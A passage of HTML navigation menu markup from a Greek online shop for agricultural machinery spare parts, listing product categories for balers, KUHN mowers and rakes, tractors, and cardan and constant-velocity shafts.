		<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1883 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/john-deere/">Ανταλλακτικά John Deere</a></li>
		<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1884 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/claas/">Ανταλλακτικά Claas</a></li>
		<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1885 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/new-holland/">Ανταλλακτικά New Holland</a></li>
		<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/massey-ferguson/">Ανταλλακτικά Massey Ferguson</a></li>
		<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/rasspe/">Ανταλλακτικά Rasspe</a></li>
		<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b7%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7%cf%82/">Ανταλλακτικά Welger τετράγωνης</a></li>
		<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1889 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/krone-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b7%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7%cf%82/">Ανταλλακτικά Krone τετράγωνης</a></li>
		<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/claas-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b7%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7%cf%82/">Ανταλλακτικά Claas τετράγωνης</a></li>
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3072 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/krone-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%ce%ae%cf%82-%ce%bc%cf%80%ce%ac%ce%bb%ce%b1%cf%82/">Ανταλλακτικά Krone στρογγυλής</a></li>
	</ul>
</li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1758 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/">Ανταλλακτικά Χορτοκοπτικού KUHN</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-1759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1759 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/">Ανταλλακτικά KUHN Συρόμενου</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1760 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/fc-243-250-300-301-302-350-352/">Ανταλλακτικά KUHN FC 243 250 300 301 302 350 352</a></li>
			<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1761 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/fc-303-353/">Ανταλλακτικά KUHN FC 303 353</a></li>
			<li id="menu-item-1828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1828 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/fc-3160-3560/">Ανταλλακτικά KUHN FC 3160 3560</a></li>
		</ul>
</li>
		<li id="menu-item-1762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1762 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/">Ανταλλακτικά KUHN Αναρτώμενου</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1763 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/gmd-16-20-24-28-44-55-66-77/">Ανταλλακτικά KUHN GMD 16 20 24 28 44 55 66 77</a></li>
			<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1764 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/gmd-400-500-600-700-800/">Ανταλλακτικά KUHN GMD 400 500 600 700 800</a></li>
		</ul>
</li>
		<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1830 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%cf%83%cf%85%ce%bd%ce%b8%ce%bb%ce%b9%cf%80%cf%84%ce%b9%ce%ba%ce%ac-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-kuhn-vicon/">Συνθλιπτικά Λάστιχα Kuhn &#8211; Vicon</a></li>
		<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1829 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-vicon/">Ανταλλακτικά Vicon</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3071 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-krone/">Ανταλλακτικά Krone</a></li>
	</ul>
</li>
	<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1765 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/">Ανταλλακτικά KUHN Χορτοσυλλέκτη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1767 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%bc%ce%bf%ce%bd%cf%8c%cf%82/">Ανταλλακτικά KUHN Χορτοσυλλέκτης Μονός</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1768 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%bc%ce%bf%ce%bd%cf%8c%cf%82/ga-230-280-300-301-4321-4521/">Ανταλλακτικά KUHN GA 230 280 300 301 4321 4521</a></li>
		</ul>
</li>
		<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1769 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c%cf%82/">Ανταλλακτικά KUHN Χορτοσυλλέκτης Διπλός</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1770 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c%cf%82/ga-6050-7301-7302-7501/">Ανταλλακτικά KUHN GA 6050 7301 7302 7501</a></li>
		</ul>
</li>
		<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1771 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-comer-group/">Ανταλλακτικά Comer Group</a></li>
	</ul>
</li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1839 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%ce%b8%ce%b5%cf%81%ce%b9%ce%b6%ce%bf%ce%b1%ce%bb%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%ba%ce%bf%ce%bc%cf%80%ce%af%ce%bd%ce%b1%cf%82/">Ανταλλακτικά Θεριζοαλωνιστικής Κομπίνας</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%84%cf%81%ce%b1%ce%ba%cf%84%ce%ad%cf%81/">Ανταλλακτικά Τρακτέρ</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1772 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/">Ομοκινητικοί Άξονες</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1773 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82-%ce%ba%ce%b1%cf%81%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%bf%ce%af/">Άξονες Καρδανικοί</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1774 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82-%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af/">Άξονες Ομοκινητικοί</a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1831 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/">Ανταλλακτικά Ομοκινητικού</a></li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1832 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%83%cf%84%ce%b1%cf%85%cf%81%ce%bf%ce%af/">Σταυροί</a></li>
